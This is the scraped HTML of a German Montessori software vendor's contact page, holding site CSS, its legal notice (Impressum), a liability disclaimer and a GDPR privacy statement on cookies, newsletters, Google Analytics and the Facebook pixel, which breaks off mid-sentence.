		</script>
				<noscript><img height="1" width="1" style="display:none"
		               src="https://www.facebook.com/tr?id=232268681009683&ev=PageView&noscript=1"
			/></noscript>
				<!-- End Facebook Pixel Code -->
				<style type="text/css" id="wp-custom-css">
			.footer-section {
	display: none;
	padding-top: 0;
}

body.home .footer-section {
	display: block;
}

.footer-widget-section .footer-widget-column {
	padding: 40px 0;
	margin: 0;
	width: 100%;
}

.footer-widget-section .footer-widget-column:nth-child(2n+1) {
	background-color: #fff;
	box-shadow: 1000px 0 0 #fff, -1000px 0 0 #fff;
}

@media (max-width: 1200px) {
	.footer-section iframe {
		height: auto !important;
		width: auto !important;
	}
	.footer-section iframe.calendly {
		height: 600px !important;
	}
	
	.footer-section .col-md-4,
	.footer-section .col-md-6 {
		padding-left: 20px;
		padding-right: 20px;
		text-align: center;
	}
}


.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	background-color: transparent;
	color: #555;
}

a.slide-btn-sm[href="https://www.montessori-is.de/gehts-administrationsaufwand-mit-dem-mis-deutlich-reduzieren/"] {
	display: none;
}

._form {
	margin: 0 !important;
	padding-top: 0 !important;
}

.mis_landkarte {
	height: 700px;
	position: relative;
}
.mis_landkarte::before,
.mis_landkarte::after {
  background-color: #fff;
  content: " ";
  display: block;
  height: 65px;
  margin-left: 1px;
  margin-top: 1px;
  position: absolute;
  width: calc(100% - 2px);
}
.mis_landkarte::before {
    background-image: url("https://www.montessori-is.de/wp-content/uploads/2021/09/Pins-fuer-Karte.png");
    background-size: 390px;
    background-repeat: no-repeat;
	  background-position-y: -3px;
}
.mis_landkarte::after {
	background-image: url("https://www.montessori-is.de/wp-content/uploads/2021/09/MIS-mitText-und-FRALDO-horizontal.jpg");
  background-position: center;
  background-repeat: no-repeat;
	background-size: contain;
  margin-right: 1px;
  margin-top: 1px;
	right: 0;
	top: 0;
  width: 150px;
}
/*.mis_landkarte_formular::after,
.mis_landkarte_formular::before {
    background-color: #fff;
    content: " ";
    display: block;
    height: 50px;
    position: absolute;
    width: 400px;
    bottom: 62px;
    left: 50%;
    transform: translateX(-50%);
}
.mis_landkarte_formular::before {
	bottom: auto;
	top: 34px;
	width: 50px;
}*/
#landkarte_container .elementor-tab-content {
	padding: 0;
}
#schultyp_auswahl {
    background-color: white;
    border-top-right-radius: 10px;
	  bottom: 0;
	  display: none;
	  padding: 10px 0 5px 5px;
    position: absolute;
    width: 110px;
}
#schultyp_auswahl .elementor-toggle .elementor-tab-title {
	padding: 1px;
}
#schultyp_auswahl .elementor-tab-title.elementor-active {
    opacity: 0.5;
}

/* Plain site for LPs */
.page-id-2754 #menu-mis-main-menu,
.page-id-2754 .page-title-section {
	display: none;
}
.page-id-2754 .page-builder {
	padding-top: 20px;
}

/* ExpertenPowerTage */
.page-id-2967 .page-builder {
	background-image: url("https://www.montessori-is.de/wp-content/uploads/2021/08/Kongress.jpg");
	background-position: center;
	background-size: cover;
	background-attachment: fixed;
}
.page-id-2967 .page-builder .container {
	background-color: rgba(255, 255, 255, 0.9);
	border-radius: 20px;
	padding-top: 20px;
}
.ept_programm {
	list-style: none;
	margin: 0;
}
.ept_programm li:before {
	content: attr(data-time);
	display: inline-block;
	margin-left: -80px;
	width: 80px;
}
.ept_programm li {
	padding-left: 80px;
}
.ept_programm li, .ept_programm em {
	font-weight: 400;
}

@media (max-width: 767px){
	.mis_termin_video iframe {
		height: auto !important;
	}
}

/* Kaminabend */
body.page-id-4025 .page-builder {
  background-attachment: fixed;
	background-image: url(https://www.montessori-is.de/wp-content/uploads/2023/11/fireplace-1741208_1920_pixabay.jpg);
  background-position: center;
  background-repeat: no-repeat;
}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9090833337463376"
     crossorigin="anonymous"></script>
	</head>
	<body class="privacy-policy page-template-default page page-id-1438 op-plugin elementor-default elementor-kit-2561 elementor-page elementor-page-1438" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1>
											<a class="navbar-brand" href="https://www.montessori-is.de/" title="Mehr Zeit für Montessori Pädagog*innen - Montessori Informationssystem">
										
											<img class="img-responsive" src="https://www.montessori-is.de/wp-content/uploads/2019/08/MIS-bunt-Text-daneben-171x50.png" style="height:50px; width:171px;" alt="Montessori Informationssystem"/>
										</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-mis-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-2650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2650"><a href="https://www.montessori-is.de/#das-system">Das System</a></li>
<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://www.montessori-is.de/produktversionen/">Produktversionen</a></li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2651"><a href="https://www.montessori-is.de/#erfahrungsberichte">Erfahrungsberichte</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2653"><a href="https://www.montessori-is.de/#reinschnuppern">Testen</a></li>
<li id="menu-item-1445" class="menu-ueber-uns menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://www.montessori-is.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835"><a href="https://www.montessori-is.de/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-1443" class="menu-kontakt menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-1438 current_page_item menu-item-1443 active"><a href="https://www.montessori-is.de/kontakt/">Kontakt</a></li>
</ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div class="page-title"><h1>Kontakt</h1></div>
				</div>
			</div>
		</div>	
	</div>
</div>
<!-- /Page Title Section -->
<div class="clearfix"></div><!-- Blog Section with Sidebar -->
<div class="page-builder">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-12" >
						<div class="blog-lg-area-left">
					<div data-elementor-type="wp-page" data-elementor-id="1438" class="elementor elementor-1438">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-28305a63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28305a63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-759cba1" data-id="759cba1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7498fc04 elementor-widget elementor-widget-text-editor" data-id="7498fc04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><div> </div></div><h3>Impressum</h3><div><div><p><strong>Andreas Fay<br /></strong>Am Haag 42<br />65812 Bad Soden</p><p>Telefon +49 6196 &#8211; 202 856 0</p><p>USt-IdNr.: DE286155700</p><p><a href="mailto:kontakt@montessori-is.de">kontakt@montessori-is.de</a><br /><a href="http://www.montessori-is.de" target="_blank" rel="noopener">www.montessori-is.de<br /><br /></a></p><h3>Angaben zur Berufshaftpflichtversicherung</h3><p>Name und Sitz der Gesellschaft:<br />Zurich Insurance plc NfD<br />Frankfurt/Main</p></div></div><h3>Haftungsausschluss</h3><div><div><p><small><br />Haftung für Inhalte<br />Die Inhalte unserer Seiten wurden mit größter Sorgfalt erstellt. Für die Richtigkeit, Vollständigkeit und Aktualität der Inhalte können wir jedoch keine Gewähr übernehmen. Als Diensteanbieter sind wir gemäß § 7 Abs.1 TMG für eigene Inhalte auf diesen Seiten nach den allgemeinen Gesetzen verantwortlich. Nach §§ 8 bis 10 TMG sind wir als Diensteanbieter jedoch nicht verpflichtet, übermittelte oder gespeicherte fremde Informationen zu überwachen oder nach Umständen zu forschen, die auf eine rechtswidrige Tätigkeit hinweisen. Verpflichtungen zur Entfernung oder Sperrung der Nutzung von Informationen nach den allgemeinen Gesetzen bleiben hiervon unberührt. Eine diesbezügliche Haftung ist jedoch erst ab dem Zeitpunkt der Kenntnis einer konkreten Rechtsverletzung möglich. Bei Bekanntwerden von entsprechenden Rechtsverletzungen werden wir diese Inhalte umgehend entfernen.<br /></small><br /><small><br />Haftung für Links<br />Unser Angebot enthält Links zu externen Webseiten Dritter, auf deren Inhalte wir keinen Einfluss haben. Deshalb können wir für diese fremden Inhalte auch keine Gewähr übernehmen. Für die Inhalte der verlinkten Seiten ist stets der jeweilige Anbieter oder Betreiber der Seiten verantwortlich. Die verlinkten Seiten wurden zum Zeitpunkt der Verlinkung auf mögliche Rechtsverstöße überprüft. Rechtswidrige Inhalte waren zum Zeitpunkt der Verlinkung nicht erkennbar. Eine permanente inhaltliche Kontrolle der verlinkten Seiten ist jedoch ohne konkrete Anhaltspunkte einer Rechtsverletzung nicht zumutbar. Bei Bekanntwerden von Rechtsverletzungen werden wir derartige Links umgehend entfernen.<br /></small><br /><small><br />Urheberrecht<br />Die durch die Seitenbetreiber erstellten Inhalte und Werke auf diesen Seiten unterliegen dem deutschen Urheberrecht. Die Vervielfältigung, Bearbeitung, Verbreitung und jede Art der Verwertung außerhalb der Grenzen des Urheberrechtes bedürfen der schriftlichen Zustimmung des jeweiligen Autors bzw. Erstellers. Downloads und Kopien dieser Seite sind nur für den privaten, nicht kommerziellen Gebrauch gestattet. Soweit die Inhalte auf dieser Seite nicht vom Betreiber erstellt wurden, werden die Urheberrechte Dritter beachtet. Insbesondere werden Inhalte Dritter als solche gekennzeichnet. Sollten Sie trotzdem auf eine Urheberrechtsverletzung aufmerksam werden, bitten wir um einen entsprechenden Hinweis. Bei Bekanntwerden von Rechtsverletzungen werden wir derartige Inhalte umgehend entfernen.<br /></small><br /><small><br />Datenschutz<br />Die Nutzung unserer Webseite ist in der Regel ohne Angabe personenbezogener Daten möglich. Soweit auf unseren Seiten personenbezogene Daten (beispielsweise Name, Anschrift oder eMail-Adressen) erhoben werden, erfolgt dies, soweit möglich, stets auf freiwilliger Basis. Diese Daten werden ohne Ihre ausdrückliche Zustimmung nicht an Dritte weitergegeben.<br /></small><br /><small><br />Wir weisen darauf hin, dass die Datenübertragung im Internet (z.B. bei der Kommunikation per E-Mail) Sicherheitslücken aufweisen kann. Ein lückenloser Schutz der Daten vor dem Zugriff durch Dritte ist nicht möglich.<br /></small><br /><small><br />Der Nutzung von im Rahmen der Impressumspflicht veröffentlichten Kontaktdaten durch Dritte zur Übersendung von nicht ausdrücklich angeforderter Werbung und Informationsmaterialien wird hiermit ausdrücklich widersprochen. Die Betreiber der Seiten behalten sich ausdrücklich rechtliche Schritte im Falle der unverlangten Zusendung von Werbeinformationen, etwa durch Spam-Mails, vor.<br /></small></p></div></div><h3>Datenschutzerklärung (Achtung: nur für diese Webseite, nicht für das MIS selbst)</h3><div><p>Vielen Dank für Ihr Interesse an unserem Online-Angebot. Nachfolgend informieren wir Sie über die Erhebung, die Verarbeitung und die Nutzung Ihrer personenbezogenen Daten.</p><p>Personenbezogene Daten sind alle Daten, die sich auf Sie als Person beziehen, also z.B. Namen, Adresse, E-Mail-Adresse oder Nutzerverhalten auf einer Webseite.</p><h4>1. Name und Kontaktdaten des Verantwortlichen</h4><p>Verantwortlicher gem. Art. 4 Abs. 7 EU-Datenschutz-Grundverordnung (DSGVO) ist:</p><p>Andreas Fay<br />Am Haag 42<br />65812 Bad Soden</p><p>kontakt@montessori-is.de</p><h4>2. Erhebung personenbezogener Daten bei Besuch unserer Webseite</h4><h4>a. Erhebung von Zugriffsdaten und Logfiles</h4><p>Sie können unserer Online-Angebot nutzen, ohne Angaben zu Ihrer Person zu machen, also ohne sich zu registrieren oder uns anderweitig Informationen zu übermitteln. Dann erheben wir nur die personenbezogenen Daten, die Ihr Browser an unseren Server übermittelt und die für uns technisch erforderlich sind, um Ihnen unsere Webseite anzuzeigen und die Stabilität und Sicherheit zu gewährleisten (Rechtsgrundlage ist Art. 6 Abs. 1 S. 1 lit. f DSGVO):</p><ul><li>IP-Adresse</li><li>Datum und Uhrzeit der Anfrage</li><li>Zeitzonendifferenz zur Greenwich Mean Time (GMT)</li><li>Inhalt der Anforderung (konkrete Seite)</li><li>Zugriffsstatus/HTTP-Statuscode</li><li>jeweils übertragene Datenmenge</li><li>Website, von der die Anforderung kommt</li><li>Browser</li><li>Betriebssystem und dessen Oberfläche</li><li>Sprache und Version der Browsersoftware.</li></ul><p>Diese Logfile-Informationen werden aus Gründen der Sicherheit (z.B. Missbrauchs- und Betrugshandlungen) für die Dauer von maximal 7 Tagen gespeichert und danach gelöscht. Hiervon sind Daten ausgenommen, deren weitere Aufbewahrung zu Beweiszwecken notwendig ist. Diese werden erst nach endgültiger Klärung des sicherheitsrelevanten Vorfalls gelöscht.</p><h4>b. Cookies</h4><p>Auf unserer Webseite werden Cookies eingesetzt, um Ihnen die Nutzung bestimmter Funktionen zu ermöglichen und den Besuch unserer Webseite so praktisch und sicher wie möglich zu gestalten. Cookies sind kleine Textdateien, die auf Ihrem Rechner abgelegt und gespeichert werden.</p><p>Wir nutzen folgende Arten von Cookies:</p><p>Transiente Cookies („Session-Cookies“) werden automatisiert gelöscht, wenn Sie den Browser schließen. Dazu zählen insbesondere die Session-Cookies. Diese speichern eine sogenannte Session-ID, mit welcher sich verschiedene Anfragen Ihres Browsers der gemeinsamen Sitzung zuordnen lassen. Dadurch kann Ihr Rechner wiedererkannt werden, wenn Sie auf unsere Website zurückkehren. Die Session-Cookies werden gelöscht, wenn Sie sich ausloggen oder den Browser schließen.</p><p>Persistente Cookies („Permanente Cookies“) werden automatisiert nach einer vorgegebenen Dauer gelöscht, die sich je nach Cookie unterscheiden kann. In diesen kann z.B. der Login-Status gespeichert werden, wenn unsere Webseite nach mehreren Tagen wieder aufsuchen. Ebenso können in einem solchen Cookie Ihre Interessen gespeichert werden, die für Reichweitenmessung oder Marketingzwecke verwendet werden.</p><p>Als „Third Party Cookies“ werden Cookies bezeichnet, die von einem anderen Verantwortlichen, als dem Webseitenbetreiber, angeboten werden.</p><p>Wir können alle zuvor genannten Cookies einsetzen und klären Sie hierüber im Rahmen der Datenschutzerklärung auf:</p><p>Wir setzen Cookies ein, um Sie für Folgebesuche identifizieren zu können. Dies erfolgt über Sitzungs-Cookies, die nach dem Schließen des Browsers wieder gelöscht werden und dient der optimalen Anzeige der Webseite in Ihrem Browser.</p><p>Die Nutzung von Cookies dient unserem im Rahmen einer Interessenabwägung überwiegendem berechtigten Interesse an einer optimierten Darstellung unseres Angebots gemäß Art. 6 Abs. 1 lit. f DSGVO.</p><p>Falls Sie nicht möchten, dass Cookies unserer Webseite auf Ihrem Rechner gespeichert werden, können Sie dies durch entsprechende Einstellungen in Ihrem Browser verhindern. Dort können Sie generell das Setzen von Cookies deaktivieren und bereits gespeicherte Cookies löschen. Teilweise sind dann jedoch einzelne Funktionen unserer Webseite nicht vollumfänglich nutzbar.</p><p>Die Vornahme von Einstellungen zu Cookies unterscheidet sich je nach eingesetztem Browser. In dem Hilfemenü jedes Browsers wird beschrieben, wie Sie Ihre Cookie-Einstellungen ändern können.</p><p>Weitere Informationen zum generellen Widerspruch gegen den Einsatz von Cookies zu Zwecken des Trackings oder Online-Marketings finden Sie auf http://www.aboutads.info/choices/ oder der Webseite https://www.youronlinechoices.com.</p><h4>c. Hosting der Webseite durch einen Drittanbieter</h4><p>Im Rahmen einer Verarbeitung in unserem Auftrag erbringt ein Drittanbieter mit Sitz innerhalb eines Landes der europäischen Union für uns die Dienste zum Hosting und der Darstellung der Webseite und stellt hierfür Infrastrukturdienstleistungen, Rechenkapazität, Speicherplatz und Datenbankdienste, Wartungsleistungen und Sicherheitsleistungen zur Verfügung. Hierbei verarbeiten wir bzw. unser Hosting-Anbieter alle Daten, die im Rahmen der Nutzung unserer Webseite anfallen. Dies sind Bestandsdaten, Inhaltsdaten, Vertragsdaten, Nutzungsdaten, Meta- und Kommunikationsdaten von Kunden, Interessenten und Besuchern unseres Online-Angebots.</p><p>Die Verarbeitung erfolgt auf der Grundlage unseres berechtigten Interesses an einer effizienten und sicheren Zurverfügungstellung dieses Onlineangebots (Art. 6 Abs. 1 lit. f DSGVO i.V.m. Art. 28 DSGVO).</p><h4>3. Kontaktaufnahme per E-Mail oder Telefon und Kontakt-Formular</h4><p>Bei Ihrer Kontaktaufnahme mit uns per E-Mail und Telefon oder über unser Kontaktformular werden die von Ihnen mitgeteilten Daten (Ihre E-Mail-Adresse, ggf. Ihr Name und Ihre Telefonnummer) von uns gespeichert, um Ihre Anfragen zu beantworten (Art. 6 Abs. 1 lit. b DSGVO). Die in diesem Zusammenhang anfallenden Daten löschen wir, nachdem die Speicherung nicht mehr erforderlich ist, oder schränken die Verarbeitung ein, falls gesetzliche Aufbewahrungspflichten bestehen. Die Erforderlichkeit der Datenspeicherung überprüfen wir alle zwei Jahre.</p><h4>4. Erhebung und Verwendung personenbezogener Daten zur Vertragserfüllung</h4><p>Wir verarbeiten Bestandsdaten (z.B. Namen, Adressen und Kontaktdaten) und Vertragsdaten (z.B. in Anspruch genommene Leistungen, Zahlungsinformationen), die Sie uns im Rahmen Ihrer Bestellung oder bei einer Kontaktaufnahme mit uns (z.B. per Kontakt-Formular oder per E-Mail oder Telefon) mitgeteilt haben, zur Erfüllung unserer vertraglichen Verpflichtungen und Leistungen sowie zur Beantwortung Ihrer Anfragen gemäß Art. 6 Abs. 1 lit. b DSGVO. Welche Daten erhoben werden, ist aus den jeweiligen Eingabeformularen ersichtlich. Angaben, die zur Bearbeitung Ihrer Anfrage oder zur Erbringung unserer vertraglichen Pflichten zwingend erforderlich sind, sind als Pflichtfelder gekennzeichnet.</p><p>Bei Bestellungen und Anfragen über ein Kontaktformular auf unserer Webseite speichern wir die IP-Adresse und den Zeitpunkt der jeweiligen Nutzerhandlung. Dies erfolgt aufgrund unserer berechtigten Interessen, sowie den Interessen der Nutzer am Schutz vor Missbrauch und unbefugter Verwendung Ihrer Daten. Diese Daten werden von uns nicht an Dritte weitergegeben, außer wenn dies zur Verfolgung unserer Ansprüche erforderlich ist oder hierzu eine gesetzliche Verpflichtung gemäß Art. 6 Abs. 1 lit. c DSGVO besteht.</p><p>Die Löschung der Daten erfolgt nach Ablauf gesetzlicher Gewährleistungs- und vergleichbarer Pflichten oder im Fall des Bestehens gesetzlicher Archivierungspflichten nach deren Ablauf.</p><h4>5. Verwaltung und Finanzbuchhaltung</h4><p>Wir verarbeiten Ihre Daten im Rahmen der Organisation unseres Betriebs zu Zwecken der Büroorganisation, der Finanzbuchhaltung und Einhaltung der gesetzlichen Archivierungspflichten sowie der allgemeinen Abwicklung des Zahlungsverkehrs. Hierbei werden dieselben Daten verarbeitet, die auch zur Erbringung vertraglicher Leistungen verarbeitet werden. Rechtsgrundlagen der Verarbeitung sind Art. 6 Abs. 1 lit. c DSGVO und Art. 6 Abs. 1 lit. f DSGVO. Unser berechtigtes Interesse an der Verarbeitung der Daten liegt in der Aufrechterhaltung unseres Geschäftsbetriebs. Die Löschung der zur Vertragserfüllung erforderlichen Daten erfolgt wie bei dieser Verarbeitungstätigkeit angegeben. Wir übermitteln hierbei Daten an Berater, wie z.B. Steuerberater oder Wirtschaftsprüfer, die Finanzverwaltung sowie Zahlungsdienstleister.</p><h4>6. Löschung von Daten</h4><p>Nach Maßgabe von Art. 17 und Art. 18 DSGVO werden von uns verarbeitete Daten gelöscht oder ihre Verarbeitung eingeschränkt. Soweit nicht anders angegeben, erfolgt die Löschung von Daten, wenn dies für ihre Zweckbestimmung nicht mehr erforderlich ist. Stehen der Löschung allerdings gesetzliche Aufbewahrungspflichten entgegen, wird die Verarbeitung der Daten lediglich eingeschränkt, sie werden also für die weitere Verwendung gesperrt und können auch nicht für andere Zwecke verarbeitet werden.</p><p>Die relevantesten Aufbewahrungspflichten sind die Aufbewahrung für 6 Jahre gemäß § 257 Abs. 1 HGB (Handelsbücher, Inventare, Eröffnungsbilanzen, Jahresabschlüsse, Handelsbriefe, Buchungsbelege, etc.) sowie für 10 Jahre gemäß § 147 Abs. 1 AO (Bücher, Aufzeichnungen, Buchungsbelege, Handels- und Geschäftsbriefe, für Besteuerung relevante Unterlagen, etc.).</p><h4>7. E-Mail-Newsletter</h4><p>Wenn Sie sich für unseren Newsletter anmelden, verwenden wir die hierfür erforderlichen und von Ihnen mitgeteilten Daten, um Ihnen regelmäßig unseren E-Mail-Newsletter aufgrund Ihrer Einwilligung gemäß Art. 6 Abs. 1 lit. a DSGVO zuzusenden.</p><p>Inhalt des Newsletters: Im Rahmen der Anmeldung zum Newsletters wird dessen Inhalt konkret beschrieben. Im Übrigen beinhalten unsere Newsletter Informationen zu unseren Produkten, Angeboten, Aktionen und unserem Unternehmen.</p><p>Anmeldeverfahren: Die Anmeldung zu unserem Newsletter erfolgt per Double-Opt-In-Verfahren. Nach der Anmeldung erhalten Sie von uns ein E-Mail, in welcher wir Sie bitten, die Anmeldung zu unserem Newsletter zu bestätigen. Nur so kann ausgeschlossen werden, dass eine Anmeldung mit fremden E-Mail-Adressen erfolgt. Um die Anmeldung zum Newsletter den rechtlichen Vorgaben entsprechend nachweisen zu können, speichern wir den Anmelde- und Bestätigungszeitpunkt sowie die IP-Adresse. Für die Anmeldung zu unserem Newsletter reicht die Angabe Ihrer E-Mail-Adresse aus. Die Angabe Ihres Namens erfolgt freiwillig und dient allein der persönlichen Ansprache im Newsletter.</p><p>Rechtsgrundlage: Der Versand des Newsletters einschließlich der Erfolgsmessung erfolgt auf Grundlage Ihrer Einwilligung gemäß Art. 6 Abs. 1 lit. a, Art. 7 DSGVO i.V.m. § 7 Abs. 2 Nr. 3 UWG. Die Protokollierung des Anmeldeprozesses erfolgt gemäß Art. 6 Abs. 1 lit. f DSGVO und unserem berechtigten Interesse an dem Einsatz eines sicheren Newslettersystems, dass sowohl unseren geschäftlichen Interessen als auch Ihren Erwartungen dient und uns den Nachweis von Einwilligungen erlaubt.</p><p>Abmeldung/Widerruf: Die Abmeldung vom Newsletter – und damit der Widerruf Ihrer Einwilligung – ist jederzeit möglich. Die Abmeldung kann entweder durch Nachricht an die oben beschriebenen Kontaktmöglichkeiten erfolgen oder über den dafür vorgesehenen Link am Ende jedes Newsletters. Nach der Abmeldung können wir Ihre E-Mail-Adresse sowie die Daten des Anmeldeprozesses bis zu drei Jahre speichern. Grundlage hierfür ist unser berechtigtes Interesse, eine vormalig erteilte Einwilligung nachweisen zu können. Die Verarbeitung dieser Daten wird auf den Zweck der Abwehr von Ansprüchen beschränkt. Eine individuelle Löschung ist auf Antrag möglich, wenn gleichzeitig das vormalige Bestehen einer Einwilligung bestätigt wird.</p><p>Newsletter-Versanddienstleister: Der Versand des Newsletters und von E-Mail-Werbung erfolgt mittels des Dienstleisters ActiveCampaign. Die Datenschutzbestimmungen des Versanddienstleisters können Sie hier einsehen: https://www.activecampaign.com/legal/gdpr-updates/privacy-shield. Wir setzen den Versanddienstleister auf Grund unseres berechtigten Interesses an einem sicheren und wirtschaftlichen Newsletterversand gemäß Art. 6 Abs. 1 lit. f DSGVO und eines mit diesem abgeschlossenen Auftragsverarbeitungsvertrag gemäß Art. 28 Abs. 3 S. 1 DSGVO ein.</p><p>Der Versanddienstleister kann die Daten von E-Mail-Empfängern pseudonymisiert, d.h. ohne Zuordnung zu einer Person, zur Optimierung oder Verbesserung der eigenen Services nutzen, also beispielsweise zur technischen Optimierung des Versandes und der Darstellung der Newsletter oder für statistische Zwecke. Der Versanddienstleister darf Ihre Daten jedoch nicht nutzen, um Sie selbst anzuschreiben oder um Ihre Daten an Dritte weiterzugeben.</p><p>Newsletter-Erfolgsmessung: Newsletter, in deren Empfang Sie eingewilligt haben, enthalten einen sog. Zählpixel, d.h. eine pixelgroße Datei, die beim Öffnen des Newsletters von dem Server unseres Versanddienstleisters abgerufen wird. Aufgrund dieses Abrufs werden technische Informationen, wie Informationen zum Browser und Ihrem System, wie auch Ihre IP-Adresse und Zeitpunkt des Abrufs erhoben. Diese Informationen dienen der technischen Verbesserung der Services anhand der technischen Daten oder der Zielgruppen und ihres Leseverhaltens anhand derer Abruforte (die mit Hilfe der IP-Adresse bestimmbar sind) oder der Zugriffszeiten. Ebenfalls wird die statistische Information erhoben, ob und wann Newsletter geöffnet werden und welche Links angeklickt werden. Diese Informationen können technisch zwar den einzelnen Newsletterempfängern zugeordnet werden. Die Auswertungen dienen uns jedoch ausschließlich dazu, die Lesegewohnheiten unserer Nutzer zu erkennen und unsere Inhalte auf sie anzupassen oder unterschiedliche Inhalte entsprechend den Interessen unserer Nutzer zu versenden.</p><h4>8. Einsatz von Google Analytics</h4><p>Diese Webseite setzt Google Analytics, einen Webanalysedienst der Google LLC, 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA („Google“), ein.</p><p>Der Einsatz erfolgt auf Grundlage unseres berechtigten Interesses an der Analyse, Optimierung und dem wirtschaftlichen Betrieb unseres Onlineangebots im Sinne des Art. 6 Abs. 1 lit. f DSGVO.</p><p>Google Analytics verwendet sog. „Cookies“, Textdateien, die auf Ihrem Computer gespeichert werden und die eine Analyse der Benutzung der Webseite durch Sie ermöglichen. Die durch das Cookie erzeugten Informationen über Ihre Benutzung dieser Webseite werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert.</p><p>Google ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europäische Datenschutzrecht einzuhalten. Das aktuelle Zertifikat finden Sie hier: https://www.privacyshield.gov/participant?id=a2zt000000001L5AAI&amp;status=Active</p><p>Der Einsatz von Google Analytics auf dieser Webseite erfolgt unter Aktivierung der IP-Anonymisierung, d.h. Ihre IP-Adresse wird von Google innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum vor einer Übertragung in die USA gekürzt. Im Auftrag des Betreibers dieser Webseite wird Google diese Informationen benutzen, um Ihre Nutzung der Webseite auszuwerten, um Reports über die Webseitenaktivitäten zusammenzustellen und um weitere mit der Webseitennutzung und der Internetnutzung verbundene Dienstleistungen gegenüber dem Webseitenbetreiber zu erbringen. Die im Rahmen von Google Analytics von Ihrem Browser übermittelte IP-Adresse wird nicht mit anderen Daten von Google zusammengeführt.</p><p>Wir nutzen Google Analytics weiterhin dazu, Daten aus Double-Click-Cookies und auch AdWords zu statistischen Zwecken auszuwerten. Sollten Sie dies nicht wünschen, können Sie dies über den Anzeigenvorgaben-Manager (https://www.google.com/settings/ads) deaktivieren.</p><p>Sie können die Speicherung der Cookies durch eine entsprechende Einstellung Ihrer Browser-Software verhindern; wir weisen Sie jedoch darauf hin, dass Sie in diesem Fall gegebenenfalls nicht sämtliche Funktionen dieser Webseite vollumfänglich werden nutzen können. Sie können darüber hinaus die Erfassung der durch das Cookie erzeugten und auf Ihre Nutzung der Webseite bezogenen Daten (inkl. Ihrer IP-Adresse) an Google sowie die Verarbeitung dieser Daten durch Google verhindern, indem Sie das unter dem folgenden Link (https://tools.google.com/dlpage/gaoptout?hl=de) verfügbare Browser-Plugin herunterladen und installieren.</p><p>Sie können die Erfassung durch Google Analytics verhindern, indem Sie auf folgenden Link klicken. Es wird ein Opt-Out-Cookie gesetzt, das die zukünftige Erfassung Ihrer Daten beim Besuch dieser Webseite verhindert:</p><p><a>Google Analytics deaktivieren</a></p><p>Gespeicherte Daten werden nach 26 Monaten gelöscht.</p><p>Nähere Informationen zur Nutzung von Daten durch Google sowie zu Widerspruchs- und Einstellungsmöglichkeiten finden Sie unter https://policies.google.com/technologies/partner-sites?hl=de bzw. unter https://policies.google.com/technologies/ads und https://www.google.com/settings/ads.</p><h4>9. Einsatz des Facebook-Pixel, Custom Audiences und Facebook-Conversion</h4><p>Wir setzen das sog. &#8222;Facebook-Pixel&#8220; des sozialen Netzwerkes Facebook, welches von der Facebook Ireland Ltd., 4 Grand Canal Square, Grand Canal Harbour, Dublin 2, Irland betrieben wird (&#8222;Facebook&#8220;), ein. Dies dient der Wahrung unserer berechtigten Interessen an einer optimalen Vermarktung und dem wirtschaftlichen Betrieb unserer Webseite gemäß Art. 6 Abs. 1 lit. f DSGVO.</p><p>Facebook ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europäische Datenschutzrecht einzuhalten. Das aktuelle Zertifikat können Sie hier einsehen: https://www.privacyshield.gov/participant?id=a2zt0000000GnywAAC&amp;status=Active</p><p>Facebook kann mit Hilfe des Pixels die Besucher unseres Onlineangebotes als Zielgruppe für die Darstellung von Anzeigen (&#8222;Facebook-Ads&#8220;) bestimmen. Dementsprechend setzen wir das Facebook-Pixel ein, um durch uns geschaltete Facebook-Ads nur solchen Facebook-Nutzern anzuzeigen, die auch ein Interesse an unserem Onlineangebot gezeigt haben oder die bestimmte Merkmale (z.B. Interessen an bestimmten Themen oder Produkten, die anhand der besuchten Webseiten bestimmt werden) aufweisen, die wir an Facebook übermitteln (sog. „Custom Audiences“). Mit Hilfe des Facebook-Pixels wird zudem sichergestellt, dass unsere Facebook-Ads dem potentiellen Interesse der Nutzer entsprechen und nicht belästigend wirken. Mit Hilfe des Facebook-Pixels 